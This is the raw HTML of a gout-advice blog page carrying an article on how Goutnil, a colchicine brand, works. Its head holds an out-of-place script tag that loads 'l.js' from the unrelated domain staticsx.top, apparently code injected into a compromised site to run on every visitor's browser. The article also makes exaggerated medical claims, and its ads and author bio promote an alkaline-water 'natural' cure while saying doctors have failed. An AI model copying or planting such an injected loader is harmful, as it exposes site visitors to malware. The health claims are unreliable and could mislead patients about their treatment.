                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/getridgout.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.0.1";
var td_get_template_directory_uri="https:\/\/getridgout.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://getridgout.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://getridgout.com/category/all-about-gout/",
                                "name": "All About Gout"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://getridgout.com/how-does-goutnil-work-in-treating-gout/",
                                "name": "How Does Goutnil Work In Treating Gout?"                                
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><link rel='stylesheet' id='qlwapp-frontend-css' href='https://getridgout.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.1' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-63 single-format-standard wp-theme-Newspaper how-does-goutnil-work-in-treating-gout global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-container"><ul id="menu-top" class="td-mobile-main-menu"><li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-42"><a href="https://getridgout.com/category/all-about-gout/">All About Gout</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://getridgout.com/category/gout-causes/">Gout Causes</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://getridgout.com/category/gout-foods-to-avoid/">Gout Foods to Avoid</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://getridgout.com/category/gout-foods-to-eat/">Gout Foods to Eat</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23"><a href="https://getridgout.com/category/gout-prescription-drugs/">Gout Prescription Drugs</a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://getridgout.com/about-me/">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://getridgout.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://getridgout.com/">
            <img class="td-retina-data" data-retina="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" src="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" alt=""/>
            <span class="td-visual-hidden">Get Rid Of Gout</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6971dd360a371_rand td_block_template_1"><a href="https://calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout" Target="_blank" rel="nofollow"><img border="0" src="https://getridgout.com/wp-content/uploads/2020/04/get-rid-of-gout-1-1.jpg" alt="" width="728" height="90"></a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://getridgout.com/">
			<img class="td-retina-data" data-retina="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" src="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://getridgout.com/">
			<img class="td-retina-data" data-retina="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" src="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" alt=""/>
		</a>
	    </div>
    <div class="menu-top-container"><ul id="menu-top-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-42"><a href="https://getridgout.com/category/all-about-gout/">All About Gout</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20"><a href="https://getridgout.com/category/gout-causes/">Gout Causes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://getridgout.com/category/gout-foods-to-avoid/">Gout Foods to Avoid</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://getridgout.com/category/gout-foods-to-eat/">Gout Foods to Eat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-23"><a href="https://getridgout.com/category/gout-prescription-drugs/">Gout Prescription Drugs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1768"><a href="https://getridgout.com/about-me/">About Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://getridgout.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://getridgout.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in All About Gout" class="entry-crumb" href="https://getridgout.com/category/all-about-gout/">All About Gout</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How Does Goutnil Work In Treating Gout?</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-63" class="post-63 post type-post status-publish format-standard has-post-thumbnail hentry category-all-about-gout category-gout-prescription-drugs" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://getridgout.com/category/all-about-gout/">All About Gout</a></li><li class="entry-category"><a  href="https://getridgout.com/category/gout-prescription-drugs/">Gout Prescription Drugs</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">How Does Goutnil Work In Treating Gout?</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://getridgout.com/author/admin/">Hemen Ee</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-13T07:24:36+00:00" >May 13, 2018</time></span>                    <div class="td-post-comments"><a href="https://getridgout.com/how-does-goutnil-work-in-treating-gout/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-63">3462</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgetridgout.com%2Fhow-does-goutnil-work-in-treating-gout%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+Does+Goutnil+Work+In+Treating+Gout%3F&url=https%3A%2F%2Fgetridgout.com%2Fhow-does-goutnil-work-in-treating-gout%2F&via=Get+Rid+Of+Gout">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://getridgout.com/how-does-goutnil-work-in-treating-gout/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://getridgout.com/how-does-goutnil-work-in-treating-gout/&amp;media=https://getridgout.com/wp-content/uploads/2018/05/goutnil-for-gout.jpg&description=How+Does+Goutnil+Work+In+Treating+Gout%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=How Does Goutnil Work In Treating Gout? %0A%0A https://getridgout.com/how-does-goutnil-work-in-treating-gout/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://getridgout.com/wp-content/uploads/2018/05/goutnil-for-gout.jpg" data-caption=""><img width="640" height="421" class="entry-thumb td-modal-image" src="https://getridgout.com/wp-content/uploads/2018/05/goutnil-for-gout.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/05/goutnil-for-gout.jpg 640w, https://getridgout.com/wp-content/uploads/2018/05/goutnil-for-gout.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="" title="goutnil for gout"/></a></div>
        <p>There is a number of medications that people suggest to be effective in treating gout. One of which is Goutnil. In the actual fact, Goutnil is thought to be a best friend for those who suffer from the condition. In spite of everything, who will not like the very nearly on the spot relief that it gives to the pain and inflammation that comes with the condition? This is actually a saviour to those who experience gout. Once you feel the gout attack that lingers on in your body, take a pill of Goutnil and bear with the pain in just a small moment, and there you have it! The inflammation and the pain will be gone!</p>
<p>Unluckily, however, just the same as the real life best friend (if you have), Goutnil may betray you too. In fact, Goutnil can cause impotence and anemia. These two are the possible betrayals that Goutnil can give you.</p>
<p>In this article, you will get to know how does Goutnil work on gout. Sit back, relax because you will never know what you are going to unfold reading this article.</p>
<h2><strong>What is Goutnil?<br />
</strong></h2>
<p>This is actually just a brand of <a class="wpil_keyword_link" href="https://getridgout.com/why-does-colchicine-cause-diarrhea/"   title="colchicine" data-wpil-keyword-link="linked">colchicine</a>, and all the drugs that fall under this are the same. Colchicine, actually falls into the mitotic inhibitor category of medicine. Goutnil is thought to be valuable in getting rid of inflammation and pain. Fortuitously, it can! However, it is at a very costly price.</p>
<p>As mentioned above, Goutnil is under the mitotic inhibitor medicine category. Meaning, it inhibits the process of mitosis. Mitosis is the process of cell division or the process in which the cells reproduce themselves. This particular process is what lets you grow.</p>
<p>Goutnil impairs the mitosis process, and by doing this, it helps in the reduction of the white blood cells count in the area of gout. Minutes after introducing it to the body, the inflammation and pain will vanish instantly. It also prevents the uric acid from attacking due to the impairment of the microtubes of neutrophils.</p>
<p>There is actually no clear difference between Goutnil and the other medications that fall under the Colchicine category. Thus, through the understanding of the mechanism of colchicine, we can answer how does Goutnil work on gout.</p>
<h2><strong>Colchicine: The science behind it</strong></h2>
<p>Do you ever wonder why does <a href="https://getridgout.com/how-does-colchicine-for-gout-work/">Colchicine</a> is very effective? Well this is mainly because it does not at all solve the problems regarding uric acid. Actually, it is not even a pain reliever. It is a mitotic inhibitor, as what we have stated already above.</p>
<p>There is no cell that is being exempted from the effects of the Colchicine. This is due to the fact that isn’t a missile that is guided, wherein you choose where your target is. It will affect random cells once you take it. The neutrophils are the cells that the Colchicine are intended for. It is actually a type of white blood cells, which acts first when there is a foreign invasion. Without these neutrophils, the inflammation and the pain due to gout will continue to occur in the joint that is affected.</p>
<h2><strong>How does Goutnil work on Gout?</strong></h2>
<p>The answer to this question is that, Goutnil works by way of disrupting the cells. Goutnil prevents the process of mitosis by mutilating the cells’ microtubules. This microtubule is actually the part of the cell that is responsible for pulling the chromosomes away during the process of mitosis or the cell division. Therefore, injuring it may translate to preventing the cell division.</p>
<p>As for the neutrophils, the microtubule executes an extra job. It in fact, changes its own shape in order to help the neutrophils in engulfing the foreign bodies. Shorn of this purposeful microtubule, the neutrophils are not able to attempt in combatting the uric acid. Usually, the neutrophils will just die simply in getting rid of the uric acid because it is not able to ingest it. With the help of Goutnil, the neutrophils will not be able to start the battle. And there will be no inflammation and pain to signal.</p>
<p>Even though the mechanism of Goutnil may seem so clever, it is actually not. As stated earlier, once you take Goutnil, it may affect random cells. This just means that it can be very disastrous for the body. Most especially if you have a bone marrow that is depressed. For example, the sperm will decrease its count, which may potentially cause <a href="https://getridgout.com/the-connection-between-erectile-dysfunction-and-gout/">erectile dysfunction</a> and impotence. It may also bring down the immunity of the body since the white blood cells decrease in number.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_2_6971dd360bb5a_rand td_block_template_1"><a href="https://calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout" Target="_blank" rel="nofollow"><img border="0" src="https://getridgout.com/wp-content/uploads/2020/04/Gout-is-curable-687x168-1.jpg" alt="" width="728" height="90"></a></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://getridgout.com/how-does-goutnil-work-in-treating-gout/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgetridgout.com%2Fhow-does-goutnil-work-in-treating-gout%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+Does+Goutnil+Work+In+Treating+Gout%3F&url=https%3A%2F%2Fgetridgout.com%2Fhow-does-goutnil-work-in-treating-gout%2F&via=Get+Rid+Of+Gout">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://getridgout.com/how-does-goutnil-work-in-treating-gout/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://getridgout.com/how-does-goutnil-work-in-treating-gout/&amp;media=https://getridgout.com/wp-content/uploads/2018/05/goutnil-for-gout.jpg&description=How+Does+Goutnil+Work+In+Treating+Gout%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=How Does Goutnil Work In Treating Gout? %0A%0A https://getridgout.com/how-does-goutnil-work-in-treating-gout/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://getridgout.com/how-effective-is-cataflam-for-gout/">How Effective Is Cataflam For Gout?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://getridgout.com/voltaren-gel-is-it-a-good-treatment-for-gout/">Voltaren Gel: Is It A Good Treatment For Gout?</a></div></div></div>            <div class="author-box-wrap"><a href="https://getridgout.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/3f85d2d0b284de5825d4a71b8c09726d13a8d23690ef6ff73b683ff85c33b8a9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f85d2d0b284de5825d4a71b8c09726d13a8d23690ef6ff73b683ff85c33b8a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://getridgout.com/author/admin/">Hemen Ee</a></span></div><div class="td-author-description">Hemen Ee has helped thousands of gout patients getting rid of their gout pain by neutralizing those excessive uric acid through 100% natural methods. Check out some of his e-books and get a new perspective of gout at 
<a href="https://calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout">https://Calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout</a></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hemen Ee"></span><meta itemprop="datePublished" content="2018-05-13T07:24:36+00:00"><meta itemprop="dateModified" content="2024-02-07T03:44:27+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://getridgout.com/how-does-goutnil-work-in-treating-gout/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png"></span><meta itemprop="name" content="Get Rid Of Gout"></span><meta itemprop="headline " content="How Does Goutnil Work In Treating Gout?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://getridgout.com/wp-content/uploads/2018/05/goutnil-for-gout.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="421"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6971dd360c50b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6971dd360c50b" ><script>var block_td_uid_3_6971dd360c50b = new tdBlock();
block_td_uid_3_6971dd360c50b.id = "td_uid_3_6971dd360c50b";
block_td_uid_3_6971dd360c50b.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6971dd360c50b_rand","td_column_number":3,"live_filter_cur_post_id":63,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6971dd360c50b_rand","tdc_css_class_style":"td_uid_3_6971dd360c50b_rand_style"}';
block_td_uid_3_6971dd360c50b.td_column_number = "3";
block_td_uid_3_6971dd360c50b.block_type = "td_block_related_posts";
block_td_uid_3_6971dd360c50b.post_count = "3";
block_td_uid_3_6971dd360c50b.found_posts = "424";
block_td_uid_3_6971dd360c50b.header_color = "";
block_td_uid_3_6971dd360c50b.ajax_pagination_infinite_stop = "";
block_td_uid_3_6971dd360c50b.max_num_pages = "142";
tdBlocksArray.push(block_td_uid_3_6971dd360c50b);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6971dd360d17d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6971dd360c50b" href="#">RELATED ARTICLES</a><a id="td_uid_5_6971dd360d180" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6971dd360c50b" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_6971dd360c50b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/msg-and-gout/" rel="bookmark" class="td-image-wrap" title="The Connection Between MSG And Gout: The Umami Factor Cause Gout"><img width="218" height="150" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2023/10/a2539aeb-579b-4c82-b12e-1bbe65263296-218x150.jpg" srcset="https://getridgout.com/wp-content/uploads/2023/10/a2539aeb-579b-4c82-b12e-1bbe65263296-218x150.jpg 218w, https://getridgout.com/wp-content/uploads/2023/10/a2539aeb-579b-4c82-b12e-1bbe65263296-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="msg and gout" title="The Connection Between MSG And Gout: The Umami Factor Cause Gout"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://getridgout.com/msg-and-gout/" rel="bookmark" title="The Connection Between MSG And Gout: The Umami Factor Cause Gout">The Connection Between MSG And Gout: The Umami Factor Cause Gout</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/coconut-and-gout/" rel="bookmark" class="td-image-wrap" title="Coconut Water And Gout: Can This Superfood Soothe Your Joint Pain Or Arthritis?"><img width="218" height="150" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2023/11/cdb24c7d-26e4-46fa-8535-0c5b80b959d5-218x150.jpg" srcset="https://getridgout.com/wp-content/uploads/2023/11/cdb24c7d-26e4-46fa-8535-0c5b80b959d5-218x150.jpg 218w, https://getridgout.com/wp-content/uploads/2023/11/cdb24c7d-26e4-46fa-8535-0c5b80b959d5-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="coconut and gout" title="Coconut Water And Gout: Can This Superfood Soothe Your Joint Pain Or Arthritis?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://getridgout.com/coconut-and-gout/" rel="bookmark" title="Coconut Water And Gout: Can This Superfood Soothe Your Joint Pain Or Arthritis?">Coconut Water And Gout: Can This Superfood Soothe Your Joint Pain Or Arthritis?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/beef-and-gout/" rel="bookmark" class="td-image-wrap" title="The Beef And Gout Diet: Unraveling The Purine Dilemma"><img width="218" height="150" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2023/10/784fa24d-3013-46f2-9aa2-9efa5d23c927-218x150.png" srcset="https://getridgout.com/wp-content/uploads/2023/10/784fa24d-3013-46f2-9aa2-9efa5d23c927-218x150.png 218w, https://getridgout.com/wp-content/uploads/2023/10/784fa24d-3013-46f2-9aa2-9efa5d23c927-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="beef and gout" title="The Beef And Gout Diet: Unraveling The Purine Dilemma"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://getridgout.com/beef-and-gout/" rel="bookmark" title="The Beef And Gout Diet: Unraveling The Purine Dilemma">The Beef And Gout Diet: Unraveling The Purine Dilemma</a></h3>            </div>
        </div>
        
